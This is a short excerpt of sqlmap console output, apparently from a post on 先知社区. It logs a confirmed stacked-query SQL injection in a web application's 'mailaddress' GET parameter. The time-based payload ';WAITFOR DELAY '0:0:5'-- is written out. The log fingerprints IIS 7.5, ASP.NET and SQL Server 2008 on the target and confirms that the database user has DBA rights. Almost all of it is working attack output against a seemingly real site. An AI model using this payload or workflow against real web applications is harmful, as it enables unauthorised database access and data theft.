 [11:20:05] [INFO] parsing HTTP request from 'sql'
[11:20:05] [INFO] testing connection to the target URL
[11:20:05] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mailaddress (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: &mailaddress=sssssssssssssssssss@163.cn';WAITFOR DELAY '0:0:5'--
---
[11:20:05] [INFO] testing Microsoft SQL Server
[11:20:05] [INFO] confirming Microsoft SQL Server
[11:20:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:20:05] [INFO] testing if current user is DBA
current user is DBA:    True
先知社区